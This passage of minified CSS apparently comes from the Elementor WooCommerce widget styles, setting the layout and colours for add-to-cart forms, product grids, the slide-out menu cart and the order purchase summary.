.elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-justify form.cart div.quantity{margin-right:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-justify form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-justify form.cart button{flex-basis:100%;}}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart):not(.e-add-to-cart--show-quantity-yes) form.cart .quantity{display:none !important;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart):not(.e-add-to-cart--show-quantity-yes) form.cart .button:where(:not(:first-child)),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart):not(.e-add-to-cart--show-quantity-yes) form.cart button:where(:not(:first-child)){margin-left:0;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart):not(.e-add-to-cart--show-quantity-yes)[class*="--layout-stacked"] form.cart .button:where(:not(:first-child)),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart):not(.e-add-to-cart--show-quantity-yes)[class*="--layout-stacked"] form.cart button:where(:not(:first-child)){margin-top:0;}:is(.e-loop-item .elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .e-loop-item .elementor-widget-woocommerce-product-add-to-cart) form.cart input.qty.disabled{pointer-events:none;}:is(.e-loop-item .elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .e-loop-item .elementor-widget-woocommerce-product-add-to-cart) form.cart .button{text-align:center;}:is(.e-loop-item .elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .e-loop-item .elementor-widget-woocommerce-product-add-to-cart) .added_to_cart{margin:0;padding:0;display:flex;align-items:center;}:is(.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) .quantity{vertical-align:middle;}:is(.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) .quantity .qty{vertical-align:top;margin-right:0;width:3.631em;text-align:center;}:is(.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-button-info button.button.alt.elementor-button{background-color:#5bc0de;}:is(.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-button-success button.button.alt.elementor-button{background-color:#5cb85c;}:is(.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-button-warning button.button.alt.elementor-button{background-color:#f0ad4e;}:is(.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-button-danger button.button.alt.elementor-button{background-color:#d9534f;}.woocommerce div.product.elementor ul.tabs:before{position:static;content:none;width:auto;bottom:auto;left:auto;border-bottom:0;z-index:auto;}.woocommerce div.product.elementor ul.tabs{margin:0;}.woocommerce div.product.elementor ul.tabs li{padding:0;}.woocommerce div.product.elementor ul.tabs li a{padding:.8em 1.2em;line-height:1;}.woocommerce div.product.elementor ul.tabs li:after,.woocommerce div.product.elementor ul.tabs li:before{border:0;position:static;bottom:auto;width:auto;height:auto;content:none;box-sizing:border-box;}.woocommerce div.product.elementor .woocommerce-tabs .panel{padding:20px;border-radius:0;border-width:0;border-top:1px solid #d3ced2;box-shadow:none;margin:-1px 0 0;}.woocommerce .elementor-product-price-block-yes.elementor-widget-woocommerce-product-price .price del,.woocommerce .elementor-product-price-block-yes.elementor-widget-woocommerce-product-price .price ins{display:block;}.elementor-widget-woocommerce-product-meta .detail-container{position:relative;}.elementor-widget-woocommerce-product-meta .detail-container:after{position:absolute;bottom:0;left:0;width:100%;}.elementor-widget-woocommerce-product-meta .detail-label{font-weight:700;}.elementor-woo-meta--view-inline .product_meta{display:flex;flex-wrap:wrap;}.elementor-woo-meta--view-inline .product_meta .detail-container:after{width:auto;left:auto;right:auto;right:-8px;position:absolute;height:100%;top:50%;transform:translateY(-50%);border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;}.elementor-woo-meta--view-table .product_meta{display:flex;flex-direction:column;}.elementor-woo-meta--view-table .product_meta .detail-container{display:flex;}.elementor-woo-meta--view-table .product_meta .detail-label{min-width:108px;}.elementor-woo-meta--view-stacked .product_meta .detail-container{display:block;}.woocommerce .elementor-widget-woocommerce-product-rating .elementor-widget-container .woocommerce-product-rating{margin-bottom:0;display:flex;align-items:center;}.woocommerce .elementor-widget-woocommerce-product-rating .elementor-widget-container .star-rating{margin-top:0;}.elementor-product-rating--align-left .woocommerce-product-rating{justify-content:flex-start;}.elementor-product-rating--align-right .woocommerce-product-rating{justify-content:flex-end;}.elementor-product-rating--align-center .woocommerce-product-rating{justify-content:center;}.elementor-product-rating--align-justify .woocommerce-product-rating .woocommerce-review-link{margin-left:auto;}.elementor-products-grid ul.products.elementor-grid{display:grid;margin:0;grid-column-gap:20px;grid-row-gap:40px;}.elementor-products-grid ul.products.elementor-grid:after,.elementor-products-grid ul.products.elementor-grid:before{content:none;display:none;}.elementor-products-grid ul.products.elementor-grid li.product{width:auto;padding:0;margin:0;float:none;display:var(--button-align-display);flex-direction:var(--button-align-direction);justify-content:var(--button-align-justify);}.elementor-products-grid ul.products.elementor-grid li.product .onsale{padding:0;display:none;}.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link{display:block;position:relative;}.elementor-products-grid:not(.show-heading-yes) .products>h2{display:none;}.elementor-products-grid nav.woocommerce-pagination{margin-top:40px;}.elementor-products-grid:not(.elementor-show-pagination-border-yes) nav.woocommerce-pagination ul{border:0;}.elementor-products-grid:not(.elementor-show-pagination-border-yes) nav.woocommerce-pagination ul li{border-right:0;border-left:0;}.elementor-widget-woocommerce-products:not(.products-heading-show) .cross-sells>h2,.elementor-widget-woocommerce-products:not(.products-heading-show) .related>h2,.elementor-widget-woocommerce-products:not(.products-heading-show) .upsells>h2{display:none;}.elementor-widget-woocommerce-products.products-heading-show .cross-sells>h2,.elementor-widget-woocommerce-products.products-heading-show .related>h2,.elementor-widget-woocommerce-products.products-heading-show .upsells>h2{display:block;text-align:var(--products-title-alignment,left);color:var(--products-title-color);margin-bottom:var(--products-title-spacing,1rem);}.elementor-product-loop-item--align-left ul.products li.product .star-rating{margin-right:auto;}.elementor-product-loop-item--align-right ul.products li.product .star-rating{margin-left:auto;}.elementor-product-loop-item--align-center ul.products li.product .star-rating{margin-right:auto;margin-left:auto;}.woocommerce .elementor-element.elementor-products-grid ul.products li.product,.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.woocommerce div.product .elementor-element.elementor-products-grid .upsells.products ul.products li.product{width:auto;}@media (min-width:1025px){.elementor-widget-wc-archive-products .woocommerce.columns-2 ul.products{grid-template-columns:repeat(2,1fr);}.elementor-widget-wc-archive-products .woocommerce.columns-3 ul.products{grid-template-columns:repeat(3,1fr);}.elementor-widget-wc-archive-products .woocommerce.columns-4 ul.products{grid-template-columns:repeat(4,1fr);}.elementor-widget-wc-archive-products .woocommerce.columns-5 ul.products{grid-template-columns:repeat(5,1fr);}.elementor-widget-wc-archive-products .woocommerce.columns-6 ul.products{grid-template-columns:repeat(6,1fr);}.elementor-widget-wc-archive-products .woocommerce.columns-7 ul.products{grid-template-columns:repeat(7,1fr);}.elementor-widget-wc-archive-products .woocommerce.columns-8 ul.products{grid-template-columns:repeat(8,1fr);}.elementor-widget-wc-archive-products .woocommerce.columns-9 ul.products{grid-template-columns:repeat(9,1fr);}.elementor-widget-wc-archive-products .woocommerce.columns-10 ul.products{grid-template-columns:repeat(10,1fr);}.elementor-widget-wc-archive-products .woocommerce.columns-11 ul.products{grid-template-columns:repeat(11,1fr);}.elementor-widget-wc-archive-products .woocommerce.columns-12 ul.products{grid-template-columns:repeat(12,1fr);}}@media (max-width:1024px){.elementor-widget-wc-archive-products .products{grid-template-columns:repeat(3,1fr);}}@media (max-width:767px){.elementor-widget-wc-archive-products .products{grid-template-columns:repeat(2,1fr);}}.elementor.product .woocommerce-product-gallery__trigger+.woocommerce-product-gallery__wrapper{overflow:hidden;}.woocommerce .elementor-widget-woocommerce-product-images span.onsale{padding:0;}.elementor-menu-cart__wrapper{text-align:var(--main-alignment,left);}.elementor-menu-cart__toggle_wrapper{display:inline-block;position:relative;}.elementor-menu-cart__toggle{display:inline-block;}.elementor-menu-cart__toggle .elementor-button{background-color:var(--toggle-button-background-color,transparent);color:var(--toggle-button-text-color,#69727d);border:var(--toggle-button-border-width,1px) var(--toggle-button-border-type,solid) var(--toggle-button-border-color,#69727d);border-radius:var(--toggle-button-border-radius,0);display:inline-flex;flex-direction:row-reverse;align-items:center;padding:var(--toggle-icon-padding,12px 24px);}.elementor-menu-cart__toggle .elementor-button:hover{color:var(--toggle-button-hover-text-color,#69727d);background-color:var(--toggle-button-hover-background-color,transparent);border-color:var(--toggle-button-hover-border-color,#69727d);}.elementor-menu-cart__toggle .elementor-button:hover .elementor-button-icon{color:var(--toggle-button-icon-hover-color,#69727d);}.elementor-menu-cart__toggle .elementor-button svg{fill:var(--toggle-button-icon-color,#69727d);}.elementor-menu-cart__toggle .elementor-button svg:hover{fill:var(--toggle-button-icon-hover-color,#69727d);}.elementor-menu-cart__toggle .elementor-button-text{-webkit-margin-end:.3em;margin-inline-end:.3em;}.elementor-menu-cart__toggle .elementor-button-icon{position:relative;transition:color .1s;}.elementor-menu-cart__toggle .e-toggle-cart-custom-icon,.elementor-menu-cart__toggle .elementor-button-icon{color:var(--toggle-button-icon-color,#69727d);font-size:var(--toggle-icon-size,inherit);}.elementor-menu-cart__toggle .e-toggle-cart-custom-icon:hover{color:var(--toggle-button-icon-hover-color,#69727d);}.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{display:block;position:absolute;min-width:1.6em;height:1.6em;line-height:1.5em;top:-.7em;inset-inline-end:-.7em;border-radius:100%;color:var(--items-indicator-text-color,#fff);background-color:var(--items-indicator-background-color,#d9534f);text-align:center;font-size:10px;}.elementor-menu-cart--items-indicator-plain .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{display:inline-block;font-weight:400;}.elementor-menu-cart--items-indicator-none .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{display:none;}.elementor-menu-cart__container{transform:scale(1);overflow:hidden;position:fixed;z-index:9998;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.25);transition:background-color .4s,transform 0s;text-align:left;}.elementor-menu-cart__main{position:fixed;left:var(--side-cart-alignment-left,auto);right:var(--side-cart-alignment-right,0);transform:translateX(0);top:0;bottom:0;display:flex;flex-direction:column;align-items:stretch;font-size:14px;min-height:200px;width:350px;max-width:100%;transition:.3s;padding:var(--cart-padding,20px 30px);background-color:var(--cart-background-color,#fff);box-shadow:0 0 20px rgba(0,0,0,.2);border-style:var(--cart-border-style,none);border-color:var(--cart-border-color,initial);border-radius:var(--cart-border-radius,0);margin-top:var(--mini-cart-spacing,0);}.elementor-menu-cart__main .widget_shopping_cart_content{height:100%;display:flex;flex-direction:column;}.elementor-menu-cart__main .widget_shopping_cart_content .woocommerce-mini-cart__empty-message{color:var(--empty-message-color,inherit);text-align:var(--empty-message-alignment,left);}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{background-color:transparent;transform:scale(0);transition:background-color .4s,transform 0s .4s;}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container .dialog-lightbox-close-button{display:none;}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{overflow:hidden;opacity:0;transform:var(--side-cart-alignment-transform,translateX(100%));}.elementor-menu-cart__close-button{width:var(--cart-close-icon-size,25px);height:var(--cart-close-icon-size,25px);position:relative;margin:0 0 20px;align-self:flex-end;cursor:pointer;display:inline-block;font-family:eicons;font-size:20px;line-height:1;transition:.3s;}.elementor-menu-cart__close-button:after,.elementor-menu-cart__close-button:before{content:"";position:absolute;height:3px;width:100%;top:50%;left:0;margin-top:-1px;background:var(--cart-close-button-color,#69727d);border-radius:1px;transition:.3s;}.elementor-menu-cart__close-button:hover:after,.elementor-menu-cart__close-button:hover:before{background:var(--cart-close-button-hover-color,#69727d);}.elementor-menu-cart__close-button:before{transform:rotate(45deg);}.elementor-menu-cart__close-button:after{transform:rotate(-45deg);}.elementor-menu-cart__close-button-custom{position:relative;margin:0 0 20px;align-self:flex-end;cursor:pointer;display:inline-block;font-family:eicons;font-size:20px;line-height:1;transition:.3s;}.elementor-menu-cart__close-button-custom:hover:after,.elementor-menu-cart__close-button-custom:hover:before{background:var(--cart-close-button-hover-color,#69727d);}.elementor-menu-cart__close-button-custom .e-close-cart-custom-icon{font-size:var(--cart-close-icon-size,25px);color:var(--cart-close-button-color,#69727d);}.elementor-menu-cart__close-button-custom .e-close-cart-custom-icon:hover{color:var(--cart-close-button-hover-color,#69727d);}.elementor-menu-cart__close-button-custom svg{fill:var(--cart-close-button-color,#69727d);width:var(--cart-close-icon-size,25px);height:var(--cart-close-icon-size,25px);}.elementor-menu-cart__close-button-custom svg:hover{fill:var(--cart-close-button-hover-color,#69727d);}.elementor-menu-cart__products{max-height:calc(100vh - 250px);overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;}.elementor-menu-cart__product{display:grid;grid-template-columns:28% auto;grid-template-rows:var(--price-quantity-position--grid-template-rows,auto auto);position:relative;border-width:0;border-bottom:var(--divider-width,1px) var(--divider-style,solid) var(--divider-color,#d5d8dc);}.elementor-menu-cart__product .variation{display:grid;grid-template-columns:max-content auto;margin:10px 0;color:var(--product-variations-color,#1a1c1e);}.elementor-menu-cart__product .variation dt{grid-column-start:1;}.elementor-menu-cart__product .variation dd{grid-column-start:2;-webkit-margin-start:5px;margin-inline-start:5px;}.elementor-menu-cart__product .variation dd p{margin-bottom:0;}.elementor-menu-cart__product-image{grid-row-start:1;grid-row-end:3;width:100%;}.elementor-menu-cart__product-image a,.elementor-menu-cart__product-image img{display:block;}.elementor-menu-cart__product-name{grid-column-start:2;grid-column-end:3;margin:0;}.elementor-menu-cart__product-name a{transition:.3s;}.elementor-menu-cart__product-price{grid-column-start:2;grid-column-end:3;align-self:var(--price-quantity-position--align-self,end);font-weight:300;color:var(--product-price-color,#d5d8dc);}.elementor-menu-cart__product-name,.elementor-menu-cart__product-price{font-size:14px;padding-left:20px;}.elementor-menu-cart__product-remove{color:#69727d;width:var(--remove-item-button-size,22px);height:var(--remove-item-button-size,22px);border-radius:var(--remove-item-button-size,22px);border:1px solid var(--remove-item-button-color,#d5d8dc);text-align:center;overflow:hidden;position:absolute;right:0;bottom:20px;transition:.3s;}.elementor-menu-cart__product-remove:hover{border:1px solid var(--remove-item-button-hover-color,#d5d8dc);}.elementor-menu-cart__product-remove:hover:after,.elementor-menu-cart__product-remove:hover:before{background:var(--remove-item-button-hover-color,#d5d8dc);}.elementor-menu-cart__product-remove:after,.elementor-menu-cart__product-remove:before{content:"";position:absolute;height:1px;width:50%;top:50%;left:25%;margin-top:-1px;background:var(--remove-item-button-color,#d5d8dc);z-index:1;transition:.3s;}.elementor-menu-cart__product-remove:before{transform:rotate(45deg);}.elementor-menu-cart__product-remove:after{transform:rotate(-45deg);}.elementor-menu-cart__product-remove>a{display:block;z-index:2;width:100%;height:100%;overflow:hidden;opacity:0;position:absolute;}.elementor-menu-cart__product-remove>a.remove_from_cart_button{display:var(--remove-from-cart-button,block);}.elementor-menu-cart__product-remove>a.elementor_remove_from_cart_button{display:var(--elementor-remove-from-cart-button,none);}.elementor-menu-cart__product-remove-custom{position:absolute;right:0;bottom:20px;}.elementor-menu-cart__product-remove-custom svg{fill:var(--remove-item-button-color,#69727d);width:var(--remove-item-button-size,22px);height:var(--remove-item-button-size,22px);}.elementor-menu-cart__product-remove-custom svg:hover{fill:var(--remove-item-button-hover-color,#69727d);}.elementor-menu-cart__product-remove-custom .e-remove-item-custom-icon{color:var(--remove-item-button-color,#69727d);font-size:var(--remove-item-button-size,22px);}.elementor-menu-cart__product-remove-custom .e-remove-item-custom-icon:hover{color:var(--remove-item-button-hover-color,#69727d);}.elementor-menu-cart__product-remove-custom .remove_from_cart_button{display:var(--remove-from-cart-button,block);}.elementor-menu-cart__product-remove-custom .elementor_remove_from_cart_button{display:var(--elementor-remove-from-cart-button,none);}.elementor-menu-cart__product:last-child{border:none;}.elementor-menu-cart__footer-buttons,.elementor-menu-cart__product:not(:first-of-type),.elementor-menu-cart__subtotal{padding-top:var(--product-divider-gap,20px);}.elementor-menu-cart__product{padding-right:30px;}.elementor-menu-cart__product,.elementor-menu-cart__subtotal{padding-bottom:var(--product-divider-gap,20px);}.elementor-menu-cart__subtotal{font-size:20px;text-align:var(--menu-cart-subtotal-text-align,center);font-weight:600;color:var(--menu-cart-subtotal-color,inherit);border-left:var(--subtotal-divider-left-width,1px) var(--subtotal-divider-style,solid) var(--subtotal-divider-color,#d5d8dc);border-bottom:var(--subtotal-divider-bottom-width,1px) var(--subtotal-divider-style,solid) var(--subtotal-divider-color,#d5d8dc);border-right:var(--subtotal-divider-right-width,1px) var(--subtotal-divider-style,solid) var(--subtotal-divider-color,#d5d8dc);border-top:var(--subtotal-divider-top-width,1px) var(--subtotal-divider-style,solid) var(--subtotal-divider-color,#d5d8dc);}.elementor-menu-cart__footer-buttons{font-size:20px;text-align:var(--cart-footer-buttons-alignment-text-align,center);display:var(--cart-footer-buttons-alignment-display,grid);grid-template-columns:var(--cart-footer-layout,1fr 1fr);margin-top:var(--cart-buttons-position-margin,0);grid-column-gap:var(--space-between-buttons,10px);grid-row-gap:var(--space-between-buttons,10px);}.elementor-menu-cart__footer-buttons .elementor-button{display:inline-block;border-radius:var(--cart-footer-buttons-border-radius,0);height:-moz-fit-content;height:fit-content;}.elementor-menu-cart__footer-buttons .elementor-button--view-cart{display:var(--view-cart-button-display,inline-block);color:var(--view-cart-button-text-color,#fff);padding:var(--view-cart-button-padding,15px);background-color:var(--view-cart-button-background-color,#69727d);}.elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{color:var(--view-cart-button-hover-text-color,#fff);background-color:var(--view-cart-button-hover-background-color,#69727d);}.elementor-menu-cart__footer-buttons .elementor-button--checkout{display:var(--checkout-button-display,inline-block);color:var(--checkout-button-text-color,#fff);padding:var(--checkout-button-padding,15px);background-color:var(--checkout-button-background-color,#69727d);}.elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{color:var(--checkout-button-hover-text-color,#fff);background-color:var(--checkout-button-hover-background-color,#69727d);}@media (max-width:767px){.elementor-menu-cart__footer-buttons .elementor-button{padding-left:10px;padding-right:10px;}}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--empty-indicator-hide .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter="0"],.elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--show-subtotal-yes) .elementor-menu-cart__toggle .elementor-button-text{display:none;}.elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--show-remove-button-yes) .elementor-menu-cart__product{padding-left:0;padding-right:0;grid-template-columns:25% auto;}.elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--show-remove-button-yes) .elementor-menu-cart__product-remove,.elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--show-remove-button-yes) .elementor-menu-cart__product-remove-custom{display:none;}.elementor-widget-woocommerce-menu-cart.remove-item-position--top .elementor-menu-cart__product-remove,.elementor-widget-woocommerce-menu-cart.remove-item-position--top .elementor-menu-cart__product-remove-custom{top:0;bottom:auto;}.elementor-widget-woocommerce-menu-cart.remove-item-position--top .elementor-menu-cart__products .cart_item:not(:first-of-type) .elementor-menu-cart__product-remove,.elementor-widget-woocommerce-menu-cart.remove-item-position--top .elementor-menu-cart__products .cart_item:not(:first-of-type) .elementor-menu-cart__product-remove-custom{top:20px;bottom:auto;}.elementor-widget-woocommerce-menu-cart.remove-item-position--middle .elementor-menu-cart__product-remove,.elementor-widget-woocommerce-menu-cart.remove-item-position--middle .elementor-menu-cart__product-remove-custom{transform:translateY(50%);bottom:50%;}.elementor-widget-woocommerce-menu-cart.remove-item-position--bottom .elementor-menu-cart__product-remove,.elementor-widget-woocommerce-menu-cart.remove-item-position--bottom .elementor-menu-cart__product-remove-custom{top:auto;bottom:20px;}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{position:absolute;width:auto;height:auto;overflow:visible;top:100%;bottom:auto;background:none;min-width:330px;left:0;right:auto;transform:scale(1);transition:background-color .4s,transform 0s;}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__main{width:auto;height:auto;position:relative;top:auto;bottom:auto;right:auto;left:auto;overflow:visible;transform:translateY(0);transition:.3s;}@media (max-width:767px){.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{min-width:300px;}}body.elementor-default .elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{transform:scale(0);transition:background-color .4s,transform 0s .4s;}body.elementor-default .elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{opacity:0;transform:translateY(-10px);}.elementor-edit-area-active .elementor-widget-woocommerce-menu-cart.elementor-widget.elementor-loading.elementor-menu-cart--shown{opacity:1;}.elementor-edit-area-active .elementor-widget-woocommerce-menu-cart.elementor-widget.elementor-loading.elementor-menu-cart--shown .elementor-menu-cart__container{z-index:9999;}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-dropdown .elementor-menu-cart__container{display:none;}.elementor-widget-woocommerce-purchase-summary{font-size:14px;font-family:Roboto,sans-serif;color:#69727d;}.elementor-widget-woocommerce-purchase-summary table tbody tr:hover>td,.elementor-widget-woocommerce-purchase-summary table tbody tr:hover>th{background-color:initial;}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-thankyou-order-details{-webkit-padding-start:0;padding-inline-start:0;margin:0 0 2em;display:flex;flex-wrap:wrap;}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-thankyou-order-details li{border-right:var(--payment-details-border-width,1px) var(--payment-details-border-type,solid) var(--payment-details-border-color,#d5d8dc);color:var(--payment-details-titles-color,#000);font-weight:700;font-size:14px;text-transform:capitalize;margin-right:var(--payment-details-space-between,4em);padding-right:var(--payment-details-space-between,4em);float:unset;margin-bottom:30px;}@media (max-width:1024px){.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-thankyou-order-details li{border-right:none;border-bottom:var(--payment-details-border-width,1px) var(--payment-details-border-type,solid) var(--payment-details-border-color,#d5d8dc);margin-right:0;padding-right:0;width:100%;padding-top:calc(var(--payment-details-space-between,20px) / 2);padding-bottom:calc(var(--payment-details-space-between,20px) / 2);justify-content:space-between;display:flex;margin-bottom:0;}}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-thankyou-order-details li strong{color:var(--payment-details-items-color,#69727d);font-weight:400;font-size:14px;margin-top:var(--payment-details-titles-spacing,10px);text-transform:none;line-height:normal;text-shadow:none;font-style:normal;letter-spacing:0;}@media (max-width:1024px){.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-thankyou-order-details li strong{margin-top:0;}}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details{-webkit-padding-start:0;padding-inline-start:0;display:flex;flex-wrap:wrap;}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details li{border-right:var(--bank-details-border-width,1px) var(--bank-details-border-type,solid) var(--bank-details-border-color,#d5d8dc);color:var(--bank-details-titles-color,#000);font-weight:700;font-size:14px;text-transform:capitalize;margin-right:var(--bank-details-space-between,4em);padding-right:var(--bank-details-space-between,4em);float:unset;margin-bottom:30px;}@media (max-width:1024px){.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details li{border-right:none;border-bottom:var(--bank-details-border-width,1px) var(--bank-details-border-type,solid) var(--bank-details-border-color,#d5d8dc);margin-right:0;padding-right:0;width:100%;padding-top:calc(var(--bank-details-space-between,20px) / 2);padding-bottom:calc(var(--bank-details-space-between,20px) / 2);justify-content:space-between;display:flex;margin-bottom:0;}}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details li strong{color:var(--bank-details-items-color,#69727d);font-weight:400;font-size:14px;margin-top:var(--bank-details-titles-spacing,10px);text-transform:none;line-height:normal;text-shadow:none;font-style:normal;letter-spacing:0;}@media (max-width:1024px){.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details li strong{margin-top:0;}}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details li:last-of-type{border-right:none;}.elementor-widget-woocommerce-purchase-summary .woocommerce .wc-item-meta .wc-item-meta-label,.elementor-widget-woocommerce-purchase-summary .woocommerce .wc-item-meta li p{color:var(--order-details-variations-color,#69727d);}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table{font-size:14px;margin-bottom:0;padding:var(--sections-padding,15px 30px);background-color:var(--sections-background-color,#fff);border-radius:var(--sections-border-radius,3px);border:1px var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table .button.alt{background-color:transparent;border-radius:var(--button-border-radius,3px);border:2px var(--buttons-border-type,solid) var(--buttons-border-color,#5bc0de);vertical-align:middle;color:var(--button-normal-text-color,#69727d);padding:var(--button-padding,5px 10px);}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table .button.alt:hover{color:var(--button-hover-text-color,#69727d);transition-duration:var(--button-hover-transition-duration,.3s);}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table td,.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table th{border:0;border-top:var(--tables-divider-border-width,1px) var(--tables-divider-border-type,solid) var(--tables-divider-border-color,#d5d8dc);padding-top:calc(var(--order-details-rows-gap,18px) / 2);padding-bottom:calc(var(--order-details-rows-gap,18px) / 2);padding-left:0;padding-right:0;}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table thead tr th{color:var(--order-details-titles-totals-color,#000);border-top:none;padding-top:0;}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table thead tr th span{color:var(--order-details-titles-totals-color,#000);}@media (min-width:1025px){.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table tbody td{vertical-align:top;line-height:unset;}}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table tbody td .woocommerce-Price-amount{color:var(--order-details-items-color,#69727d);}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table tfoot td,.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table tfoot th{color:var(--order-details-titles-totals-color,#000);}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table tfoot tr:last-child td,.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table tfoot tr:last-child th{padding-bottom:0;}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table .product-quantity,.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table td.download-expires,.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table td.download-remaining{font-weight:400;color:var(--order-details-items-color,#69727d);}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table .product-purchase-note td{border-top:none;padding-top:0;color:var(--general-text-color,#69727d);}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-table--order-downloads tr td:before{color:var(--order-details-titles-totals-color,#000);}.elementor-widget-woocommerce-purchase-summary .woocommerce .order-again .button{background:transparent;border:2px solid #5bc0de;border:2px var(--buttons-border-type,solid) var(--buttons-border-color,#5bc0de);border-radius:var(--button-border-radius,3px);vertical-align:middle;color:var(--button-normal-text-color,#69727d);margin-top:40px;margin-bottom:0;padding:var(--button-padding,12px 32px);}.elementor-widget-woocommerce-purchase-summary .woocommerce .order-again .button:hover{color:var(--button-hover-text-color,#69727d);transition-duration:var(--button-hover-transition-duration,.3s);}.elementor-widget-woocommerce-purchase-summary .woocommerce h2{color:var(--titles-color,#000);margin-bottom:var(--titles-spacing,45px);font-weight:400;}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-order-details h2{text-align:var(--order-summary-alignment,inherit);}.elementor-widget-woocommerce-purchase-summary .woocommerce .wc-bacs-bank-details-heading{text-align:var(--bank-details-alignment,inherit);}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-order-downloads__title{text-align:var(--downloads-alignment,inherit);}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-column--billing-address h2,.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-customer-details>h2{text-align:var(--billing-details-alignment,inherit);}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-column--shipping-address 